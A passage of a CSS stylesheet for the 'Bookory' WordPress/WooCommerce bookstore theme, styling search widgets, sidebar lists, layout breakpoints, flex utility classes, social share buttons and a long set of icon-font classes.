.widget_product_search form input[type=search]:focus,
.site-search form input[type=text]:focus,
.site-search form input[type=search]:focus {
  border-color: var(--primary);
}
.widget_search form input[type=text]::placeholder,
.widget_search form input[type=search]::placeholder,
.widget_product_search form input[type=text]::placeholder,
.widget_product_search form input[type=search]::placeholder,
.site-search form input[type=text]::placeholder,
.site-search form input[type=search]::placeholder {
  color: var(--text);
}
.widget_search form input[type=submit],
.widget_search form button[type=submit],
.widget_product_search form input[type=submit],
.widget_product_search form button[type=submit],
.site-search form input[type=submit],
.site-search form button[type=submit] {
  font-size: 0;
  line-height: 0;
  width: 55px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 3;
  background: transparent;
  border: none;
  padding: 0;
}
.widget_search form input[type=submit]:hover, .widget_search form input[type=submit]:focus, .widget_search form input[type=submit]:active,
.widget_search form button[type=submit]:hover,
.widget_search form button[type=submit]:focus,
.widget_search form button[type=submit]:active,
.widget_product_search form input[type=submit]:hover,
.widget_product_search form input[type=submit]:focus,
.widget_product_search form input[type=submit]:active,
.widget_product_search form button[type=submit]:hover,
.widget_product_search form button[type=submit]:focus,
.widget_product_search form button[type=submit]:active,
.site-search form input[type=submit]:hover,
.site-search form input[type=submit]:focus,
.site-search form input[type=submit]:active,
.site-search form button[type=submit]:hover,
.site-search form button[type=submit]:focus,
.site-search form button[type=submit]:active {
  background: transparent;
}

.site-search form {
  margin-bottom: 0;
}

.widget_categories form,
.widget_text form {
  margin: 0;
}
.widget_categories p,
.widget_text p {
  margin: 0;
}

.widget.widget_block ul, .widget.widget_block ol,
.wp-block-archives-list ul,
.wp-block-archives-list ol,
.widget_product_brands ul,
.widget_product_brands ol,
.widget_pages ul,
.widget_pages ol,
.widget_categories ul,
.widget_categories ol,
.widget_archive ul,
.widget_archive ol,
.widget_recent_comments ul,
.widget_recent_comments ol,
.widget_nav_menu ul,
.widget_nav_menu ol,
.widget_links ul,
.widget_links ol,
.widget_product_categories ul,
.widget_product_categories ol,
.widget_layered_nav ul,
.widget_layered_nav ol,
.widget_meta ul,
.widget_meta ol,
.widget_layered_nav_filters ul,
.widget_layered_nav_filters ol {
  margin-bottom: 0;
}
.widget.widget_block ul li, .widget.widget_block ol li,
.wp-block-archives-list ul li,
.wp-block-archives-list ol li,
.widget_product_brands ul li,
.widget_product_brands ol li,
.widget_pages ul li,
.widget_pages ol li,
.widget_categories ul li,
.widget_categories ol li,
.widget_archive ul li,
.widget_archive ol li,
.widget_recent_comments ul li,
.widget_recent_comments ol li,
.widget_nav_menu ul li,
.widget_nav_menu ol li,
.widget_links ul li,
.widget_links ol li,
.widget_product_categories ul li,
.widget_product_categories ol li,
.widget_layered_nav ul li,
.widget_layered_nav ol li,
.widget_meta ul li,
.widget_meta ol li,
.widget_layered_nav_filters ul li,
.widget_layered_nav_filters ol li {
  list-style: none;
  margin-bottom: 0.6180469716em;
}
.widget.widget_block ul a:not(.button), .widget.widget_block ol a:not(.button),
.wp-block-archives-list ul a:not(.button),
.wp-block-archives-list ol a:not(.button),
.widget_product_brands ul a:not(.button),
.widget_product_brands ol a:not(.button),
.widget_pages ul a:not(.button),
.widget_pages ol a:not(.button),
.widget_categories ul a:not(.button),
.widget_categories ol a:not(.button),
.widget_archive ul a:not(.button),
.widget_archive ol a:not(.button),
.widget_recent_comments ul a:not(.button),
.widget_recent_comments ol a:not(.button),
.widget_nav_menu ul a:not(.button),
.widget_nav_menu ol a:not(.button),
.widget_links ul a:not(.button),
.widget_links ol a:not(.button),
.widget_product_categories ul a:not(.button),
.widget_product_categories ol a:not(.button),
.widget_layered_nav ul a:not(.button),
.widget_layered_nav ol a:not(.button),
.widget_meta ul a:not(.button),
.widget_meta ol a:not(.button),
.widget_layered_nav_filters ul a:not(.button),
.widget_layered_nav_filters ol a:not(.button) {
  color: var(--text);
}
.widget.widget_block ul .children, .widget.widget_block ol .children,
.wp-block-archives-list ul .children,
.wp-block-archives-list ol .children,
.widget_product_brands ul .children,
.widget_product_brands ol .children,
.widget_pages ul .children,
.widget_pages ol .children,
.widget_categories ul .children,
.widget_categories ol .children,
.widget_archive ul .children,
.widget_archive ol .children,
.widget_recent_comments ul .children,
.widget_recent_comments ol .children,
.widget_nav_menu ul .children,
.widget_nav_menu ol .children,
.widget_links ul .children,
.widget_links ol .children,
.widget_product_categories ul .children,
.widget_product_categories ol .children,
.widget_layered_nav ul .children,
.widget_layered_nav ol .children,
.widget_meta ul .children,
.widget_meta ol .children,
.widget_layered_nav_filters ul .children,
.widget_layered_nav_filters ol .children {
  margin-top: 0.875em;
}

.widget_archive select {
  margin-bottom: 0;
}

.widget_categories li,
.widget_archive li,
.wp-block-archives li,
.wp-block-categories li {
  list-style: none;
  margin-bottom: 0.6180469716em;
}
.widget_categories li:hover:before, .widget_categories li.current-cat:before,
.widget_archive li:hover:before,
.widget_archive li.current-cat:before,
.wp-block-archives li:hover:before,
.wp-block-archives li.current-cat:before,
.wp-block-categories li:hover:before,
.wp-block-categories li.current-cat:before {
  color: var(--primary);
}

.widget-area .widget_archive select {
  margin-bottom: 0;
}

.widget_recent_comments .wp-block-latest-comments__comment {
  line-height: 1.7;
}
.widget_recent_comments a {
  text-decoration: underline;
}

.widget-area #wp-calendar th,
.widget-area #wp-calendar td,
.footer-widgets #wp-calendar th,
.footer-widgets #wp-calendar td {
  padding: 0.236em;
  text-align: center;
}

.widget_recent_entries ul ul.children {
  margin: 0.6180469716em 0 0 0;
}

.bookory-canvas-filter .widget h1.widget-title,
.widget-area .widget h1.widget-title {
  font-size: 1.41575em;
}
.bookory-canvas-filter a:not(.button),
.widget-area a:not(.button) {
  color: var(--accent);
}
.bookory-canvas-filter a:not(.button):hover,
.widget-area a:not(.button):hover {
  color: var(--primary);
  text-decoration: none;
}

.widget_calendar caption, .wp-block-calendar caption {
  padding: 7px 0;
  background: var(--primary);
  color: #fff;
}
.widget_calendar table th, .widget_calendar table td, .wp-block-calendar table th, .wp-block-calendar table td {
  text-align: center;
  border: 1px solid;
  border-color: var(--border);
}
.widget_calendar table th, .wp-block-calendar table th {
  background: #ddd;
  color: var(--accent);
}

.ajax-search .site-header-search .button-search-popup {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  border: none;
  width: 100%;
  height: unset;
}
.ajax-search .site-header-search i {
  font-size: 20px;
  line-height: 1;
  margin-bottom: 10px;
  color: var(--accent);
}
.ajax-search .site-header-search .content {
  font-size: 12px;
  line-height: 14px;
  font-weight: 600;
  color: var(--accent);
}
.ajax-search .site-header-search:hover i {
  color: var(--accent);
}

.search-by-category {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 70px;
}
@media (max-width: 567px) {
  .search-by-category {
    display: none;
  }
}
.search-by-category .input-dropdown-inner {
  height: 44px;
  line-height: 44px;
  position: relative;
  /* &:after {
       content: '';
       position: absolute;
       right: 0;
       top: 50%;
       transform: translateY(-50%);
       width: 1px;
       height: 23px;
       background-color: var(--border);
   }*/
}
.search-by-category .input-dropdown-inner > a {
  display: block;
  padding-right: 40px;
  padding-left: 10px;
  font-size: 14px;
  font-weight: 600;
  color: var(--accent);
  position: relative;
}
.search-by-category .input-dropdown-inner > a span {
  display: block;
  white-space: nowrap;
  overflow: hidden !important;
  text-overflow: ellipsis;
}
.search-by-category .input-dropdown-inner > a:after {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
  font-size: 14px;
}
.search-by-category .input-dropdown-inner select.dropdown_product_cat_ajax {
  line-height: 44px;
  height: 44px;
  padding: 0 15px;
  font-size: 13px;
  display: none;
  border: none;
  background-color: transparent;
}
.search-by-category .list-wrapper {
  position: absolute;
  top: 100%;
  left: 1px;
  z-index: 300;
  display: none;
  margin-top: 1px;
  height: auto;
  background-color: #FFF;
  text-align: left;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  padding-top: 10px;
  padding-bottom: 10px;
}
.search-by-category .list-wrapper .bookory-scroll-content {
  position: relative;
  max-height: 255px;
  max-width: 215px;
  overflow-y: auto;
  margin-bottom: 0;
}
.search-by-category ul li {
  margin-bottom: 0;
}
.search-by-category ul li a {
  display: block;
  padding: 5px 25px;
  color: var(--accent);
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
}
.search-by-category ul li a:focus, .search-by-category ul li a:hover {
  background-color: #F9F9F9;
  color: var(--primary);
}
.search-by-category ul li.current-item > a {
  background-color: #F4F4F4;
  color: var(--accent);
}
.search-by-category ul .children {
  margin-top: 0;
  display: none;
}
.search-by-category ul .children > li > a {
  padding-left: 15px;
  color: var(--light);
}
.search-by-category ul .children > li > a:focus, .search-by-category ul .children > li > a:hover {
  background-color: #F9F9F9;
  color: var(--primary);
}

/*--------------------------------------------------------------
16.0 Layout
--------------------------------------------------------------*/
/**
 * Strictly Layout Styles
 */
@media (min-width: 1024px) {
  /**
  * Menus
  *
  * 1 - We have to use a `left` declaration so that dropdowns are revealed when tabbed.
  */
  .menu-toggle,
.main-navigation.toggled div.menu {
    display: none;
  }

  .primary-navigation {
    display: block;
  }

  .instagram-widget .instagram-picture, .instagram-widget .instagram-box-title {
    order: unset !important;
  }

  .main-navigation {
    clear: both;
    display: block;
    width: 100%;
  }
  .main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    display: block;
  }
  .main-navigation ul li {
    position: relative;
    display: inline-block;
    text-align: left;
  }
  .main-navigation ul li a:not(.elementor-button-link) {
    display: block;
  }
  .main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
    left: 0;
    display: block;
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
  }
  .main-navigation ul li:hover > ul li > ul, .main-navigation ul li.focus > ul li > ul {
    left: calc(100% + 70px);
    top: 0;
    opacity: 0;
    visibility: hidden;
  }
  .main-navigation ul li:hover > ul li > ul.sub-menu--is-touch-device, .main-navigation ul li.focus > ul li > ul.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .main-navigation ul li:hover > ul li:hover > ul, .main-navigation ul li:hover > ul li.focus > ul, .main-navigation ul li.focus > ul li:hover > ul, .main-navigation ul li.focus > ul li.focus > ul {
    left: 100%;
    top: 0;
    display: block;
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
  }
  .main-navigation ul ul.sub-menu {
    float: left;
    position: absolute;
    top: 100%;
    z-index: 99999;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    pointer-events: none;
  }
  .main-navigation ul ul.sub-menu.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .main-navigation ul ul.sub-menu li {
    display: block;
    min-width: 220px;
  }
  .main-navigation ul ul.sub-menu li a:not(.elementor-button-link) {
    display: inline-block;
  }
  .main-navigation ul ul.sub-menu li .product-transition .shop-action a[class*=product_type_] {
    display: flex;
  }

  .site-content::before, .site-content::after {
    content: "";
    display: table;
  }
  .site-content::after {
    clear: both;
  }

  .content-area {
    width: calc(100% - 430px);
    float: left;
  }
  .bookory-sidebar-left .content-area {
    float: right;
  }
  .dokan-store-wrap .content-area {
    width: calc(100% - 330px);
  }

  .widget-area {
    width: 360px;
    float: right;
  }
  .bookory-sidebar-left .widget-area {
    float: left;
  }
  .dokan-store-wrap .widget-area {
    width: 300px;
  }

  .left-sidebar .content-area {
    float: right;
  }
  .left-sidebar .widget-area {
    float: left;
  }

  .woocommerce-page.bookory-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }

  .bookory-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }

  .content-area,
.widget-area {
    margin-bottom: 1.618em;
  }
}
@media (min-width: 768px) {
  .site-branding .site-description {
    margin-bottom: 0;
    display: block;
  }

  .site-header .subscribe-and-connect-connect {
    float: right;
    margin-bottom: 1em;
  }
  .site-header .subscribe-and-connect-connect .icons {
    list-style: none;
    margin: 0;
  }
  .site-header .subscribe-and-connect-connect .icons a {
    font-size: 1em !important;
  }
  .site-header .subscribe-and-connect-connect .icons li {
    margin: 0 0 0 0.5407911001em !important;
    display: inline-block;
  }

  /**
   * Full width & homepage template
   */
  .page-template-template-fullwidth-php .content-area,
.elementor_library-template-default .content-area,
.page-template-template-homepage-php .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }

  /**
   * Comments
   */
  .comment-list::before, .comment-list::after {
    content: "";
    display: table;
  }
  .comment-list::after {
    clear: both;
  }
  .comment-list .comment {
    clear: both;
  }
  .comment-list .comment-content {
    padding-bottom: 0.6180469716em;
  }
  .comment-list #respond .comment-form-author,
.comment-list #respond .comment-form-email,
.comment-list #respond .comment-form-url {
    width: 100%;
    margin-right: 0;
  }
  .comment-list .comment-body #respond {
    border: 1px solid #E4E4E4;
  }
  .comment-list .reply {
    clear: both;
  }
  .comment-list ol.children {
    margin-left: 50px;
    list-style: none;
  }

  #respond .comment-form-comment {
    clear: both;
  }

  /**
   * Primary Navigation
   */
  .bookory-primary-navigation {
    clear: both;
  }
  .bookory-primary-navigation::before, .bookory-primary-navigation::after {
    content: "";
    display: table;
  }
  .bookory-primary-navigation::after {
    clear: both;
  }

  .main-navigation div.menu {
    display: block;
  }
  .main-navigation ul.menu,
.main-navigation ul.nav-menu {
    max-height: none;
    overflow: visible;
    margin-left: -1.1em;
    margin-right: -1.1em;
    transition: none;
  }
  .main-navigation ul.menu > li > a,
.main-navigation ul.nav-menu > li > a {
    padding: 1.287em 1.1em;
  }
  .main-navigation ul.menu > li.menu-item-has-children, .main-navigation ul.menu > li.has-mega-menu, .main-navigation ul.menu > li.page_item_has_children,
.main-navigation ul.nav-menu > li.menu-item-has-children,
.main-navigation ul.nav-menu > li.has-mega-menu,
.main-navigation ul.nav-menu > li.page_item_has_children {
    position: relative;
  }
  .main-navigation ul.menu > li.menu-item-has-children:before, .main-navigation ul.menu > li.has-mega-menu:before, .main-navigation ul.menu > li.page_item_has_children:before,
.main-navigation ul.nav-menu > li.menu-item-has-children:before,
.main-navigation ul.nav-menu > li.has-mega-menu:before,
.main-navigation ul.nav-menu > li.page_item_has_children:before {
    opacity: 0;
    position: absolute;
    content: "";
    width: 10px;
    height: 10px;
    background: white;
    bottom: -5px;
    left: 40%;
    transform: rotate(45deg);
    -ms-transition: all 0.35s;
    -o-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    z-index: 999999;
    border: 1px solid #E4E4E4;
    border-bottom: 0;
    border-right: 0;
  }
  .main-navigation ul.menu > li.menu-item-has-children:hover:before, .main-navigation ul.menu > li.has-mega-menu:hover:before, .main-navigation ul.menu > li.page_item_has_children:hover:before,
.main-navigation ul.nav-menu > li.menu-item-has-children:hover:before,
.main-navigation ul.nav-menu > li.has-mega-menu:hover:before,
.main-navigation ul.nav-menu > li.page_item_has_children:hover:before {
    opacity: 1;
    -ms-transition: all 0.35s;
    -o-transition: all 0.35s;
    -moz-transition: all 0.35s;
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
  }
  .main-navigation ul.menu > li.menu-item-has-children:hover::after, .main-navigation ul.menu > li.has-mega-menu:hover::after, .main-navigation ul.menu > li.page_item_has_children:hover::after,
.main-navigation ul.nav-menu > li.menu-item-has-children:hover::after,
.main-navigation ul.nav-menu > li.has-mega-menu:hover::after,
.main-navigation ul.nav-menu > li.page_item_has_children:hover::after {
    display: block;
  }
  .main-navigation ul.menu ul.sub-menu,
.main-navigation ul.nav-menu ul.sub-menu {
    margin-left: 0;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item a,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item a {
    padding: 10px 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 1.5;
    border-bottom: 1px solid #E4E4E4;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item a > span,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item a > span {
    position: relative;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item a > span:before,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item a > span:before {
    content: "";
    position: absolute;
    width: 5px;
    height: 5px;
    border-radius: 100%;
    opacity: 0;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: var(--primary);
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item a > span span,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item a > span span {
    color: var(--primary);
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item:last-child a,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item:last-child a {
    border-bottom: 0;
  }
  .main-navigation ul.menu ul.sub-menu ul,
.main-navigation ul.nav-menu ul.sub-menu ul {
    margin-left: 0;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a,
.main-navigation ul.menu ul.sub-menu li.focus,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item:hover > a,
.main-navigation ul.nav-menu ul.sub-menu li.focus {
    color: var(--primary);
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span,
.main-navigation ul.menu ul.sub-menu li.focus > span,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item:hover > a > span,
.main-navigation ul.nav-menu ul.sub-menu li.focus > span {
    margin-left: 15px;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span:before,
.main-navigation ul.menu ul.sub-menu li.focus > span:before,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item:hover > a > span:before,
.main-navigation ul.nav-menu ul.sub-menu li.focus > span:before {
    opacity: 1;
    left: -15px;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }

  /**
   * 404 Styles
   */
  .error404 .fourohfour-columns-2 .col-1 {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .error404 .fourohfour-columns-2 .col-1 ul.products {
    margin-bottom: 0;
  }
  .error404 .fourohfour-columns-2 .col-2 {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }

  .wpml-ls-statics-footer {
    max-width: 1320px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .wpml-ls-statics-footer::before, .wpml-ls-statics-footer::after {
    content: "";
    display: table;
  }
  .wpml-ls-statics-footer::after {
    clear: both;
  }
  .wpml-ls-statics-footer:after {
    content: " ";
    display: block;
    clear: both;
  }

  .copyright-bar .bookory-social {
    text-align: left;
    margin: 0;
  }
  .copyright-bar .site-info {
    margin: 0;
  }
  .copyright-bar .logo-brands img {
    margin-left: auto;
    margin-right: 0;
  }
}
/*--------------------------------------------------------------
17.0 Utilities
--------------------------------------------------------------*/
.d-flex {
  display: flex;
}

.flex-row {
  flex-direction: row;
}

.flex-column {
  flex-direction: column;
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-column-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.flex-nowrap {
  flex-wrap: nowrap;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse;
}

.justify-content-start {
  justify-content: flex-start;
}

.justify-content-end {
  justify-content: flex-end;
}

.justify-content-center {
  justify-content: center;
}

.justify-content-between {
  justify-content: space-between;
}

.justify-content-around {
  justify-content: space-around;
}

.align-items-start {
  align-items: flex-start;
}

.align-items-end {
  align-items: flex-end;
}

.align-items-center {
  align-items: center;
}

.align-items-baseline {
  align-items: baseline;
}

.align-items-stretch {
  align-items: stretch;
}

.align-content-start {
  align-content: flex-start;
}

.align-content-end {
  align-content: flex-end;
}

.align-content-center {
  align-content: center;
}

.align-content-between {
  align-content: space-between;
}

.align-content-around {
  align-content: space-around;
}

.align-content-stretch {
  align-content: stretch;
}

.align-self-auto {
  align-self: auto;
}

.align-self-start {
  align-self: flex-start;
}

.align-self-end {
  align-self: flex-end;
}

.align-self-center {
  align-self: center;
}

.align-self-baseline {
  align-self: baseline;
}

.align-self-stretch {
  align-self: stretch;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

/*--------------------------------------------------------------
19.0 Icons
--------------------------------------------------------------*/
.bookory-social-share {
  font-size: 14px;
}
.bookory-social-share .social-share-header {
  color: var(--accent);
}
.bookory-social-share a {
  padding-left: 5px;
  padding-right: 5px;
  color: var(--text);
}
.bookory-social-share a:hover {
  color: var(--primary);
}
.bookory-social-share a span {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.single-product .bookory-social-share {
  display: flex;
  flex-wrap: wrap;
  margin-top: 25px;
  margin-bottom: 10px;
}
.single-product .bookory-social-share .social-share-header {
  display: none;
}
.single-product .bookory-social-share a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  text-align: center;
  line-height: 34px;
  padding: 0;
  margin-right: 10px;
  color: #ffffff;
  background-color: var(--primary);
}
.single-product .bookory-social-share a.social-facebook {
  background-color: #3B5998;
}
.single-product .bookory-social-share a.social-twitter {
  background-color: #1DA1F2;
}
.single-product .bookory-social-share a.social-linkedin {
  background-color: #0077B5;
}
.single-product .bookory-social-share a.social-google {
  background-color: #787C80;
}
.single-product .bookory-social-share a.social-pinterest {
  background-color: #E60023;
}
/* ===== Start ICONS CSS ===== */
@font-face {
  font-family: "bookory-icon";
  src: url("./assets/fonts/icons/bookory-icon-2.1.1.eot");
  src: url("./assets/fonts/icons/bookory-icon-2.1.1.eot?#iefix") format("eot"), url("./assets/fonts/icons/bookory-icon-2.1.1.woff2") format("woff2"), url("./assets/fonts/icons/bookory-icon-2.1.1.woff") format("woff"), url("./assets/fonts/icons/bookory-icon-2.1.1.ttf") format("truetype"), url("./assets/fonts/icons/bookory-icon-2.1.1.svg#bookory-icon-2.1.1") format("svg");
}
[class*=bookory-icon-] {
  font-family: "bookory-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
}

.bookory-icon-account:before {
  content: "";
}

.bookory-icon-adventure:before {
  content: "";
}

.bookory-icon-america:before {
  content: "";
}

.bookory-icon-angle-down:before {
  content: "";
}

.bookory-icon-angle-left:before {
  content: "";
}

.bookory-icon-angle-right:before {
  content: "";
}

.bookory-icon-angle-up:before {
  content: "";
}

.bookory-icon-arrow-left:before {
  content: "";
}

.bookory-icon-arrow-right:before {
  content: "";
}

.bookory-icon-art:before {
  content: "";
}

.bookory-icon-author:before {
  content: "";
}

.bookory-icon-biographies:before {
  content: "";
}

.bookory-icon-book:before {
  content: "";
}

.bookory-icon-calendar:before {
  content: "";
}

.bookory-icon-cart:before {
  content: "";
}

.bookory-icon-category:before {
  content: "";
}

.bookory-icon-check-square-solid:before {
  content: "";
}

.bookory-icon-checked:before {
  content: "";
}

.bookory-icon-chevron-double-left:before {
  content: "";
}

.bookory-icon-chevron-double-right:before {
  content: "";
}

.bookory-icon-child-book:before {
  content: "";
}

.bookory-icon-classics:before {
  content: "";
}

.bookory-icon-clock:before {
  content: "";
}

.bookory-icon-compare:before {
  content: "";
}

.bookory-icon-contemporary:before {
  content: "";
}

.bookory-icon-discount-1:before {
  content: "";
}

.bookory-icon-discount:before {
  content: "";
}

.bookory-icon-education:before {
  content: "";
}

.bookory-icon-expert:before {
  content: "";
}

.bookory-icon-eye:before {
  content: "";
}

.bookory-icon-facebook-f:before {
  content: "";
}

.bookory-icon-family:before {
  content: "";
}

.bookory-icon-fantasy:before {
  content: "";
}

.bookory-icon-fiction:before {
  content: "";
}

.bookory-icon-filter-ul:before {
  content: "";
}

.bookory-icon-free-delivery:before {
  content: "";
}

.bookory-icon-genre:before {
  content: "";
}

.bookory-icon-gift-1:before {
  content: "";
}

.bookory-icon-google-plus-g:before {
  content: "";
}

.bookory-icon-heart-1:before {
  content: "";
}

.bookory-icon-historical:before {
  content: "";
}

.bookory-icon-horror:before {
  content: "";
}

.bookory-icon-left-arrow:before {
  content: "";
}

.bookory-icon-linkedin-in:before {
  content: "";
}

.bookory-icon-list-ul:before {
  content: "";
}

.bookory-icon-long-arrow-down:before {
  content: "";
}

.bookory-icon-long-arrow-left:before {
  content: "";
}

.bookory-icon-long-arrow-right:before {
  content: "";
}

.bookory-icon-long-arrow-up:before {
  content: "";
}

.bookory-icon-map-marker-alt:before {
  content: "";
}

.bookory-icon-pen:before {
  content: "";
}

.bookory-icon-philosophy:before {
  content: "";
}

.bookory-icon-phone-2:before {
  content: "";
}

.bookory-icon-phone:before {
  content: "";
}

.bookory-icon-play:before {
  content: "";
}

.bookory-icon-popular:before {
  content: "";
}

.bookory-icon-quick-view:before {
  content: "";
}

.bookory-icon-quote:before {
  content: "";
}

.bookory-icon-regilion:before {
  content: "";
}

.bookory-icon-returned-order:before {
  content: "";
}

.bookory-icon-right-arrow-cicrle:before {
  content: "";
}

.bookory-icon-right-arrow:before {
  content: "";
}

.bookory-icon-romance:before {
  content: "";
}

.bookory-icon-search-1:before {
  content: "";
}

.bookory-icon-search-all:before {
  content: "";
}

.bookory-icon-secure-payment:before {
  content: "";
}

.bookory-icon-shipping-truck:before {
  content: "";
}

.bookory-icon-shopping-bag:before {
  content: "";
}

.bookory-icon-sliders-v:before {
  content: "";
}

.bookory-icon-sold:before {
  content: "";
}

.bookory-icon-star-bestseller:before {
  content: "";
}

.bookory-icon-store-2:before {
  content: "";
}

.bookory-icon-twitte-1:before {
  content: "";
}

.bookory-icon-360:before {
  content: "";
}

.bookory-icon-bars:before {
  content: "";
}

.bookory-icon-caret-down:before {
  content: "";
}

.bookory-icon-caret-left:before {
  content: "";
}

.bookory-icon-caret-right:before {
  content: "";
}

.bookory-icon-caret-up:before {
  content: "";
}

.bookory-icon-cart-empty:before {
  content: "";
}

.bookory-icon-check-square:before {
  content: "";
}

.bookory-icon-circle:before {
  content: "";
}

.bookory-icon-cloud-download-alt:before {
  content: "";
}

.bookory-icon-comment:before {
  content: "";
}

.bookory-icon-comments:before {
  content: "";
}

.bookory-icon-contact:before {
  content: "";
}

.bookory-icon-credit-card:before {
  content: "";
}

.bookory-icon-dot-circle:before {
  content: "";
}

.bookory-icon-edit:before {
  content: "";
}

.bookory-icon-envelope:before {
  content: "";
}

.bookory-icon-expand-alt:before {
  content: "";
}

.bookory-icon-external-link-alt:before {
  content: "";
}

.bookory-icon-file-alt:before {
  content: "";
}

.bookory-icon-file-archive:before {
  content: "";
}

.bookory-icon-filter:before {
  content: "";
}

.bookory-icon-folder-open:before {
  content: "";
}

.bookory-icon-folder:before {
  content: "";
}

.bookory-icon-frown:before {
  content: "";
}

.bookory-icon-gift:before {
  content: "";
}

.bookory-icon-grid:before {
  content: "";
}

.bookory-icon-grip-horizontal:before {
  content: "";
}

.bookory-icon-heart-fill:before {
  content: "";
}

.bookory-icon-heart:before {
  content: "";
}

.bookory-icon-history:before {
  content: "";
}

.bookory-icon-home:before {
  content: "";
}

.bookory-icon-info-circle:before {
  content: "";
}

.bookory-icon-instagram:before {
  content: "";
}

.bookory-icon-level-up-alt:before {
  content: "";
}

.bookory-icon-list:before {
  content: "";
}

.bookory-icon-map-marker-check:before {
  content: "";
}

.bookory-icon-meh:before {
  content: "";
}

.bookory-icon-minus-circle:before {
  content: "";
}

.bookory-icon-minus:before {
  content: "";
}

.bookory-icon-mobile-android-alt:before {
  content: "";
}

.bookory-icon-money-bill:before {
  content: "";
}

.bookory-icon-pencil-alt:before {
  content: "";
}

.bookory-icon-plus-circle:before {
  content: "";
}

.bookory-icon-plus:before {
  content: "";
}

.bookory-icon-random:before {
  content: "";
}

.bookory-icon-reply-all:before {
  content: "";
}

.bookory-icon-reply:before {
  content: "";
}

.bookory-icon-search-plus:before {
  content: "";
}

.bookory-icon-search:before {
  content: "";
}

.bookory-icon-shield-check:before {
  content: "";
}

.bookory-icon-shopping-basket:before {
  content: "";
}

.bookory-icon-shopping-cart:before {
  content: "";
}

.bookory-icon-sign-out-alt:before {
  content: "";
}

.bookory-icon-smile:before {
  content: "";
}

.bookory-icon-spinner:before {
  content: "";
}

.bookory-icon-square:before {
  content: "";
}

.bookory-icon-star:before {
  content: "";
}

.bookory-icon-store:before {
  content: "";
}

.bookory-icon-sync:before {
  content: "";
}

.bookory-icon-tachometer-alt:before {
  content: "";
}

.bookory-icon-th-large:before {
  content: "";
}

.bookory-icon-th-list:before {
  content: "";
}

.bookory-icon-thumbtack:before {
  content: "";
}

.bookory-icon-ticket:before {
  content: "";
}

.bookory-icon-times-circle:before {
  content: "";
}

.bookory-icon-times:before {
  content: "";
}

.bookory-icon-trophy-alt:before {
  content: "";
}

.bookory-icon-truck:before {
  content: "";
}

.bookory-icon-user-headset:before {
  content: "";
}

.bookory-icon-user-shield:before {
  content: "";
}

.bookory-icon-user:before {
  content: "";
}

.bookory-icon-video:before {
  content: "";
}

.bookory-icon-adobe:before {
  content: "";
}

.bookory-icon-amazon:before {
  content: "";
}

.bookory-icon-android:before {
  content: "";
}

.bookory-icon-angular:before {
  content: "";
}

.bookory-icon-apper:before {
  content: "";
}

.bookory-icon-apple:before {
  content: "";
}

.bookory-icon-atlassian:before {
  content: "";
}

.bookory-icon-behance:before {
